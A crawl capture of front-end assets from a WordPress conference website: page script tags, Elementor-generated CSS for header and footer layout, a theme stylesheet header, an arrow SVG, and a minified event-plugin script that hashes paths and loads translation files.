e_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Design seminar &#8211; ICTA Transport Professionals","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.10" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","nonce":"86745f2267"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=3.7.2" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/sticky-content/assets/js/main.js?ver=3.7.2" id="elementskit-sticky-content-script-init-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/elementor.js?ver=2.0" id="evenex-main-elementor-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/widget-init.js?ver=1.5.9" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/section-init.js?ver=1.5.9" id="elementskit-parallax-section-init-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules/elements/assets/js/widget-scripts-pro.js?ver=1.1" id="evenex-widget-scripts-pro-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-8946.css?ver=1758435361
body_size: 872
content:
.elementor-8946 .elementor-element.elementor-element-6ed87b7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8946 .elementor-element.elementor-element-6ed87b7{overflow:visible;}.elementor-8946 .elementor-element.elementor-element-6ed87b7.ekit-sticky--active{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8946 .elementor-element.elementor-element-a3276f1{text-align:left;width:auto;max-width:auto;}.elementor-8946 .elementor-element.elementor-element-a3276f1 img{max-width:340px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a{font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;color:#041A57;padding:0px 15px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#041A57;fill:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#041A57;fill:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;padding:15px 30px 15px 30px;color:#000000;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#E54220 !important;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 0px 0px 0px;background-color:#FFFFFF;border-radius:0px 0px 10px 10px;min-width:180px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger > .ekit-menu-icon{color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover{border-style:solid;border-color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-close{color:#041A57;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-close:hover{color:#E54220;}.elementor-8946 .elementor-element.elementor-element-9654161 > .elementor-widget-container{margin:0px 0px 0px 58px;}.elementor-8946 .elementor-element.elementor-element-9654161{width:auto;max-width:auto;}.elementor-8946 .elementor-element.elementor-element-51fc162 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn{padding:33px 25px 33px 25px;font-family:"Archivo", Sans-serif;font-size:14px;font-weight:500;background-color:#041A57;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn:hover{background-color:#E54220;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > i, .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > svg{margin-right:6px;}.rtl .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > i, .rtl .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn > svg{margin-left:6px;margin-right:0;}.elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn i, .elementor-8946 .elementor-element.elementor-element-51fc162 .elementskit-btn svg{-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);}.elementor-8946 .elementor-element.elementor-element-51fc162 > .elementor-widget-container{margin:0px 0px -1px 0px;}.elementor-8946 .elementor-element.elementor-element-51fc162{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-8946 .elementor-element.elementor-element-6ed87b7{padding:0px 10px 0px 10px;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:0px;border-width:1px 1px 1px 1px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:22px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-hamburger:hover{border-width:1px 1px 1px 1px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:0px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-8946 .elementor-element.elementor-element-6ed87b7{padding:15px 10px 15px 10px;}.elementor-8946 .elementor-element.elementor-element-199f2ae.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8946 .elementor-element.elementor-element-9654161 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://ictatransportprofessionals.org/wp-content/uploads/elementor/css/post-9075.css?ver=1758435335
body_size: 922
content:
.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:75px;top:150px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d{opacity:1;z-index:2;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-container{min-height:500px;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9075 .elementor-element.elementor-element-c630645:not(.elementor-motion-effects-element-type-background), .elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ictatransportprofessionals.org/wp-content/uploads/2020/12/footer-top-bg.png");background-position:top left;background-repeat:no-repeat;background-size:100% auto;}.elementor-9075 .elementor-element.elementor-element-c630645 > .elementor-background-overlay{background-image:url("https://ictatransportprofessionals.org/wp-content/uploads/2020/12/footer-bottom-bg.png");background-position:bottom right;background-repeat:no-repeat;background-size:100% auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9075 .elementor-element.elementor-element-c630645{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-9075 .elementor-element.elementor-element-bcab2b8 > .elementor-element-populated{margin:0px 110px 0px 0px;--e-column-margin-right:110px;--e-column-margin-left:0px;}.elementor-9075 .elementor-element.elementor-element-bcab2b8{z-index:5;}.elementor-9075 .elementor-element.elementor-element-56bacf4{text-align:center;}.elementor-9075 .elementor-element.elementor-element-56bacf4 img{max-width:450px;}.elementor-9075 .elementor-element.elementor-element-6c277d0{text-align:center;color:#404040;font-family:"Archivo", Sans-serif;font-size:18px;font-weight:400;}.elementor-9075 .elementor-element.elementor-element-6c277d0 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-9075 .elementor-element.elementor-element-b4980a5 .xs-scroll-box .BackTo{color:#020101;background-color:#FFFFFF;border-radius:50px 50px 50px 50px;line-height:40px;border-style:solid;border-width:4px 4px 4px 4px;border-color:#041A57;}.elementor-9075 .elementor-element.elementor-element-b4980a5{width:auto;max-width:auto;bottom:55px;z-index:5;}body:not(.rtl) .elementor-9075 .elementor-element.elementor-element-b4980a5{right:50px;}body.rtl .elementor-9075 .elementor-element.elementor-element-b4980a5{left:50px;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-container{min-height:80px;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9075 .elementor-element.elementor-element-4be1e18:not(.elementor-motion-effects-element-type-background), .elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#041A57;}.elementor-9075 .elementor-element.elementor-element-4be1e18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-9075 .elementor-element.elementor-element-4be1e18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9075 .elementor-element.elementor-element-f076fd2{text-align:center;color:#FFFFFFB3;font-family:"Archivo", Sans-serif;font-size:16px;font-weight:500;line-height:1em;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:132px;top:334px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576{opacity:1;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:87%;top:179px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a{animation-name:ekit-left-right;opacity:1;animation-duration:20s;animation-iteration-count:infinite;animation-direction:reverse;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:95%;top:411px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868{animation-name:ekit-bounce;opacity:1;animation-duration:10s;animation-iteration-count:infinite;animation-direction:normal;z-index:2;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004 .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:76px;top:455px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004{animation-name:ekit-rotate;opacity:1;animation-duration:20s;animation-iteration-count:infinite;animation-direction:normal;z-index:-1;}.elementor-9075 .elementor-element.elementor-element-87fe52a{overflow:hidden;}@media(max-width:1024px){.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-f076fd2{font-size:12px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:-1000px;}}@media(max-width:767px){.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-d9b159d.ekit-section-parallax-layer{left:-1000px;top:-1000px;}.elementor-9075 .elementor-element.elementor-element-c630645{padding:50px 0px 50px 0px;}.elementor-9075 .elementor-element.elementor-element-bcab2b8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9075 .elementor-element.elementor-element-56bacf4 img{max-width:182px;}.elementor-9075 .elementor-element.elementor-element-f076fd2{text-align:center;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-fdee576.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-3f7aa0a.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-efee868.ekit-section-parallax-layer{left:-1000px;}.elementor-9075 .elementor-element.elementor-element-87fe52a .elementor-repeater-item-ea27004.ekit-section-parallax-layer{left:-1000px;}}/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */
/* Start custom CSS for evenex-back-to-top, class: .elementor-element-b4980a5 */.elementor-9075 .elementor-element.elementor-element-b4980a5 {
    margin-bottom: 0
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ictatransportprofessionals.org/wp-content/themes/icta-parent/style.css?ver=6.4.7
body_size: -13
content:
/*
Theme Name: ICTA
Author: ICTA
Description: Wordpress theme for the International Conference on Sustainable Transportation
Version: 2.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: icta-parent
Tags: theme-options, post-formats, featured-images
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://ictatransportprofessionals.org/wp-content/uploads/2020/12/back-to-top-arrow.svg
body_size: -32
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M20,11H7.83l5.59-5.59L12,4,4,12l8,8,1.41-1.41L7.83,13H20Z" transform="translate(20 -4) rotate(90)" fill="#041a57"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=353ef9c77e65fefa0559
body_size: 2083
content:
(()=>{var e={8664:function(e){e.exports=function(e){function n(t){if(r[t])return r[t].exports;var a=r[t]={i:t,l:!1,exports:{}};return e[t].call(a.exports,a,a.exports,n),a.l=!0,a.exports}var r={};return n.m=e,n.c=r,n.i=function(e){return e},n.d=function(e,r,t){n.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:t})},n.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(r,"a",r),r},n.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},n.p="",n(n.s=1)}([function(e,n,r){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var t=function(){function e(e,n){for(var r=0;r<n.length;r++){var t=n[r];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,r,t){return r&&e(n.prototype,r),t&&e(n,t),n}}(),a=function(){function e(){!function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e)}return t(e,null,[{key:"hash",value:function(n){return e.hex(e.md51(n))}},{key:"md5cycle",value:function(n,r){var t=n[0],a=n[1],o=n[2],i=n[3];t=e.ff(t,a,o,i,r[0],7,-680876936),i=e.ff(i,t,a,o,r[1],12,-389564586),o=e.ff(o,i,t,a,r[2],17,606105819),a=e.ff(a,o,i,t,r[3],22,-1044525330),t=e.ff(t,a,o,i,r[4],7,-176418897),i=e.ff(i,t,a,o,r[5],12,1200080426),o=e.ff(o,i,t,a,r[6],17,-1473231341),a=e.ff(a,o,i,t,r[7],22,-45705983),t=e.ff(t,a,o,i,r[8],7,1770035416),i=e.ff(i,t,a,o,r[9],12,-1958414417),o=e.ff(o,i,t,a,r[10],17,-42063),a=e.ff(a,o,i,t,r[11],22,-1990404162),t=e.ff(t,a,o,i,r[12],7,1804603682),i=e.ff(i,t,a,o,r[13],12,-40341101),o=e.ff(o,i,t,a,r[14],17,-1502002290),a=e.ff(a,o,i,t,r[15],22,1236535329),t=e.gg(t,a,o,i,r[1],5,-165796510),i=e.gg(i,t,a,o,r[6],9,-1069501632),o=e.gg(o,i,t,a,r[11],14,643717713),a=e.gg(a,o,i,t,r[0],20,-373897302),t=e.gg(t,a,o,i,r[5],5,-701558691),i=e.gg(i,t,a,o,r[10],9,38016083),o=e.gg(o,i,t,a,r[15],14,-660478335),a=e.gg(a,o,i,t,r[4],20,-405537848),t=e.gg(t,a,o,i,r[9],5,568446438),i=e.gg(i,t,a,o,r[14],9,-1019803690),o=e.gg(o,i,t,a,r[3],14,-187363961),a=e.gg(a,o,i,t,r[8],20,1163531501),t=e.gg(t,a,o,i,r[13],5,-1444681467),i=e.gg(i,t,a,o,r[2],9,-51403784),o=e.gg(o,i,t,a,r[7],14,1735328473),a=e.gg(a,o,i,t,r[12],20,-1926607734),t=e.hh(t,a,o,i,r[5],4,-378558),i=e.hh(i,t,a,o,r[8],11,-2022574463),o=e.hh(o,i,t,a,r[11],16,1839030562),a=e.hh(a,o,i,t,r[14],23,-35309556),t=e.hh(t,a,o,i,r[1],4,-1530992060),i=e.hh(i,t,a,o,r[4],11,1272893353),o=e.hh(o,i,t,a,r[7],16,-155497632),a=e.hh(a,o,i,t,r[10],23,-1094730640),t=e.hh(t,a,o,i,r[13],4,681279174),i=e.hh(i,t,a,o,r[0],11,-358537222),o=e.hh(o,i,t,a,r[3],16,-722521979),a=e.hh(a,o,i,t,r[6],23,76029189),t=e.hh(t,a,o,i,r[9],4,-640364487),i=e.hh(i,t,a,o,r[12],11,-421815835),o=e.hh(o,i,t,a,r[15],16,530742520),a=e.hh(a,o,i,t,r[2],23,-995338651),t=e.ii(t,a,o,i,r[0],6,-198630844),i=e.ii(i,t,a,o,r[7],10,1126891415),o=e.ii(o,i,t,a,r[14],15,-1416354905),a=e.ii(a,o,i,t,r[5],21,-57434055),t=e.ii(t,a,o,i,r[12],6,1700485571),i=e.ii(i,t,a,o,r[3],10,-1894986606),o=e.ii(o,i,t,a,r[10],15,-1051523),a=e.ii(a,o,i,t,r[1],21,-2054922799),t=e.ii(t,a,o,i,r[8],6,1873313359),i=e.ii(i,t,a,o,r[15],10,-30611744),o=e.ii(o,i,t,a,r[6],15,-1560198380),a=e.ii(a,o,i,t,r[13],21,1309151649),t=e.ii(t,a,o,i,r[4],6,-145523070),i=e.ii(i,t,a,o,r[11],10,-1120210379),o=e.ii(o,i,t,a,r[2],15,718787259),a=e.ii(a,o,i,t,r[9],21,-343485551),n[0]=t+n[0]&4294967295,n[1]=a+n[1]&4294967295,n[2]=o+n[2]&4294967295,n[3]=i+n[3]&4294967295}},{key:"cmn",value:function(e,n,r,t,a,o){return((n=(n+e&4294967295)+(t+o&4294967295)&4294967295)<<a|n>>>32-a)+r&4294967295}},{key:"ff",value:function(n,r,t,a,o,i,f){return e.cmn(r&t|~r&a,n,r,o,i,f)}},{key:"gg",value:function(n,r,t,a,o,i,f){return e.cmn(r&a|t&~a,n,r,o,i,f)}},{key:"hh",value:function(n,r,t,a,o,i,f){return e.cmn(r^t^a,n,r,o,i,f)}},{key:"ii",value:function(n,r,t,a,o,i,f){return e.cmn(t^(r|~a),n,r,o,i,f)}},{key:"md51",value:function(n){for(var r,t=n.length,a=[1732584193,-271733879,-1732584194,271733878],o=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i=64;i<=t;i+=64)e.md5cycle(a,e.md5blk(n.substring(i-64,i)));for(n=n.substring(i-64),i=0,r=n.length;i<r;i++)o[i>>2]|=n.charCodeAt(i)<<(i%4<<3);if(o[i>>2]|=128<<(i%4<<3),i>55)for(e.md5cycle(a,o),i=0;i<16;i++)o[i]=0;return o[14]=8*t,e.md5cycle(a,o),a}},{key:"md5blk",value:function(e){for(var n=[],r=0;r<64;r+=4)n[r>>2]=e.charCodeAt(r)+(e.charCodeAt(r+1)<<8)+(e.charCodeAt(r+2)<<16)+(e.charCodeAt(r+3)<<24);return n}},{key:"rhex",value:function(n){var r="";return r+=e.hexArray[n>>4&15]+e.hexArray[15&n],r+=e.hexArray[n>>12&15]+e.hexArray[n>>8&15],(r+=e.hexArray[n>>20&15]+e.hexArray[n>>16&15])+(e.hexArray[n>>28&15]+e.hexArray[n>>24&15])}},{key:"hex",value:function(n){for(var r=n.length,t=0;t<r;t++)n[t]=e.rhex(n[t]);return n.join("")}}]),e}();a.hexArray=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"],n.default=a},function(e,n,r){e.exports=r(0)}])}},n={};function r(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}};return e[t].call(o.exports,o,o.exports,r),o.exports}r.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return r.d(n,{a:n}),n},r.d=(e,n)=>{for(var t in n)r.o(n,t)&&!r.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},r.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),(()=>{"use strict";const e=window.wp.i18n;var n=r(8664),t=r.n(n);const a={plugin:"plugins/",theme:"themes/",core:""},o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),i={state:{baseUrl:null,locale:null,domainMap:{},domainPaths:{}},async downloadI18n(n,r,i){const f=wp.eventinI18nLoader.state;if("en_US"===f.locale)return;if("undefined"==typeof fetch)throw new Error("Fetch API is not available.");const u=o(f.domainPaths,r)?f.domainPaths[r]:"";let c,l;const h=n.indexOf("?");h>=0?(c=t().hash((u+n.substring(0,h)).replace(/\\/g,"/")),l=n.substring(h)):(c=t().hash((u+n).replace(/\\/g,"/")),l="");const s=o(f.domainMap,r)?f.domainMap[r]:a[i]+r,g=await fetch(`${f.baseUrl}${s}-${f.locale}-${c}.json${l}`);if(!g.ok)throw new Error(`HTTP request failed: ${g.status} ${g.statusText}`);const d=await g.json(),p=o(d.locale_data,r)?d.locale_data[r]:d.locale_data.messages;p[""].domain=r,(0,e.setLocaleData)(p,r)}};window.eventin||(window.eventin={}),window.eventin.i18n=i})()})();